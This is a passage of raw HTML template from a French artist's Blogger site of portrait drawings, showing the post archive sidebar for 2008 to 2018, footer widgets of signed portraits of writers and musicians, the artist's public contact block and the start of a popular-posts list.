<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2008/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Image' data-version='1' id='Image22'>
<h2>Meilleurs voeux 2019</h2>
<div class='widget-content'>
<a href='http://undondemaitre.blogspot.com/2017/07/gotlib.html'>
<img alt='Meilleurs voeux 2019' height='622' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ9Z5qMc6aqIyv4zBe0OcdOSeu5jJDVnJbBdrww1WW2JzPbEYZL_QareHoNcvHF4D9KokQarT8Ff4gIcUTBwV1s6iwBPerH_3FQo4bEHslV1lFzK3dJjf9GiQfTt73sRynRdWQ4rU_dLgN/s1600/VOEUX+2019.jpg' width='880'/>
</a>
<br/>
<span class='caption'>avec "Modération"</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image63'>
<h2>Guy Goffette</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2018/06/guy-goffette.html'>
<img alt='Guy Goffette' height='505' id='Image63_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5b1hzaB0uLkX3u2uI0Q2aGquXaddeMrvTXi8Y9pFHffxitBLnaI8M_V1GAIaFOXvIjMM3Ym2W496eIJNSI1liqA-gEfpcFnj-8kq6FgZlu-66fGyZR8vDBXR76waPJou8zaMYwfYuOCBa/s1600/GOFFETTE+GUY+D+INV.jpg' width='880'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>Christian Bobin</h2>
<div class='widget-content'>
<a href='http://www.gallimard.fr/Contributeurs/Christian-Bobin'>
<img alt='Christian Bobin' height='880' id='Image26_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIIyGmVZdkq-DrUQ4Es2ce4b0ejFCQPI_6OiFnRUpQHmauZejCppZS3bxLqkYdwHbij8xuBzGgIb1LsrLJK55yLZkEjFiot0mhHPbWU2I3mHe3pClbRDWxb_2e0rbRUwASHGEBlEGbtIE/s880-r/BOBIN+%2523+02+D.jpg' width='622'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>Enki Bilal</h2>
<div class='widget-content'>
<a href='http://bilal.enki.free.fr/'>
<img alt='Enki Bilal' height='473' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWRYAgJVddOJUzeDYXaOJUfUfc0ic7oLggWUSiOpoy2W81kMsTyB4TyMSvd1fOyQcmWZkTqrlUB5sy3Aes7bKI0LY8Gz5vfN2OZuATF-MNnF2Bcw_7EFUV275F-RQk9rf607NruoLLYg/s1600/BILAL+D.jpg' width='880'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Gonzagues Saint Bris</h2>
<div class='widget-content'>
<a href='http://gonzaguesaintbris.over-blog.com/'>
<img alt='Gonzagues Saint Bris' height='1239' id='Image24_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjPDIpEc3jZPzG89VcSyWF0jC_Xyu-vTI8Y0zh_gsyWBEGsOzvnzPfp4UEmmCscc_F4GBX5XR0UB2U1w-IAWFDGS_6DbLqYqBWFo5p_6YPGfcpj9wazbysO4GanUnYSnz2dH4yevDmjxU/s1600/SAINT+BRIS+D.jpg' width='880'/>
</a>
<br/>
<span class='caption'>Dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<h2>Joseph Arthur # 02</h2>
<div class='widget-content'>
<a href='http://www.josepharthur.com/'>
<img alt='Joseph Arthur # 02' height='1252' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbBC38d1CqVqRHqKp9HzoTAU3yM8Am8H1Fuo1vxx4RLzylBj5fg4zPlYWPrTW9UepMuzJBouYVS6ur_OSsH5G6Luwc1RuonviBT8KeM2g68kyGsUNhhxUmQfhIIvJSGBTh3C7Yk1Chnwk/s1600/ARTHUR+%252302+D.jpg' width='880'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Iggy Pop # 06</h2>
<div class='widget-content'>
<a href='http://iggypop.org'>
<img alt='Iggy Pop # 06' height='537' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkuq_ALhIMdZeJw6gp5TqudikEyl0HdMAxGJ3H78juIf9ytgo_DZUDOaC3WC-bnGg2tlJNYixq7JPffsMt9EavZmoXBM1p5W_s-7XBbbRi6AUjH3257vDXUiWRLyrCCSGXW-3duZXqr8U/s760/IGGY+%2523+06+D.jpg' width='760'/>
</a>
<br/>
<span class='caption'>Dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<h2>"du TRAIT au CARACTERE"</h2>
<div class='widget-content'>
<a href='http://fr.slideshare.net/desportraitsdemaitre/du-trait-au-caractere'>
<img alt='"du TRAIT au CARACTERE"' height='594' id='Image40_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4rWDbjvsUXwp0oKjQYNte4WqxvyAmDQ_e80ROp9pITMmDbKBKLM6Cnl1PN3tGF6-jmfnpY3z-X4sZnJ2W3EtfvdhtsA-SgzKqHAeyy47o5mOcRZjFhEP5BWzEJcfgKNaiwytrC1wOWGw/s760/COUVERTURE.jpg' width='760'/>
</a>
<br/>
<span class='caption'>Des portraits réalisés à la sanguine</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contacts :</h2>
<div class='widget-content'>
<strong style="font-style: normal;"><span =""  style="color:silver;">Xavier Maitre - 33, Bd St Marceaux à REIMS (51100)</span></strong><br /><br /><strong style="font-style: normal;"><em><span =""  style="color:#cc33cc;">06 64 05 70 54</span></em></strong><br /><div><strong><span =""  style="color:#cc33cc;"><br /></span></strong></div><div><strong><span =""  style="color:#cc33cc;">xavier.maitre@dbmail.com</span></strong></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>"A Vos Crayons !"</h2>
<div class='widget-content'>
<img alt='"A Vos Crayons !"' height='505' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5rNan1LaYGGuGN5ucSJZ17KOvVMpSA80kpjasQ3uNkDI5fnLb668_rlPGuwrf-JvN-JZYeBtxMBjFHwZseHseZthYKb-Z4tcQ8bM1J31ovcTQBc52wDfHPXO461S0Kn9oBILj6vAKBKU/s760/Xavier.jpg' width='760'/>
<br/>
<span class='caption'>xavier maitre et les seniors</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Salon des Artistes Membres 2012</h2>
<div class='widget-content'>
<a href='http://www.whoswhoart.com/index.php/contenu-du-sitesite-content/sam/articles-en-francais/336-diaporama-et-film-sam-2012'>
<img alt='Salon des Artistes Membres 2012' height='385' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2vwK-voucmAm5nPQgBrljKFdgP0kCtJxKNhaifuu8XbE2-NlOt5aQRBz4Bw9p8ut2Lnn4FWKP8eEZYr2SV0LTYYCNfKhPqPZozsFcFAEplv1C0T1-BKFkfGEbbHFVRz2c_CJA-zmyHY4/s760/INVITATION.jpg' width='760'/>
</a>
<br/>
<span class='caption'>Who's Who Art Club</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Messages les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2020/07/corynne-charby.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgK8DTY2qGsD4cCaXcqIZviR64_I53lE2INMB8V6OLWC8CL-oxUy5iJl2I0Z60LXRhzzhI2YseQ4ydExKpXMHGX5syT58P2N0lvX2DCCTx7E4n-d-nJM8lZKi_F0AlqeQC_n5pfxgqAihU/w72-h72-p-k-no-nu/CHARBY+CORYNNE.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2020/07/corynne-charby.html'>Corynne Charby</a></div>
<div class='item-snippet'>   &#160; 12 juillet 1960   Ce qui me rapproche d&#39;elle :  &quot; A cause de toi&quot; (10 septembre 1984) + interview      Christophe    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2019/12/dickey-betts.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBoOuo8FDkn0QWFXPrKmIRL-gxh_Y-CDWeCCs37BPLqFZBjM7d2_fZYvceqzTf12fe592k96qSZDri2fydScGit8riOrntVvjh-reI23CogJxBxrET7MRiQWDnXwvhhgENoGv96ExeYJwl/w72-h72-p-k-no-nu/BETTS+DICKEY.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2019/12/dickey-betts.html'>Dickey Betts</a></div>
<div class='item-snippet'>   &#160; &#160; 12 décembre 1943     Ce qui me rapproche de lui :     La randonnée   The Dickey Betts Band : &quot; Ramblin&#39; Man &quot;     Son a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://desportraitsdemaitre.blogspot.com/2010/03/david-bowie-2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQ4Zq1qRoNltlijIHDyZs-C0Mhz6BJq50lkPS_4PPnzWeRun0ef-Tb_DWHguH-vIeqRm5NfUeGtWKplvvl7E2oqd72xVryY9spX6fVpc__hR_r-2dfkH3zsKAmd42zcfx2PVXYlQvjiP8/w72-h72-p-k-no-nu/BOWIE+2.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://desportraitsdemaitre.blogspot.com/2010/03/david-bowie-2.html'>David Bowie #2</a></div>
